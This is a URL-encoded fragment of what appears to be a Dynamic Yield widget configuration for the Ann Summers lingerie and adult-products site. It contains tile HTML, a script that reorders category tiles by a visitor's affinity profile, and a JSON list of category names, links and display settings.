0%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%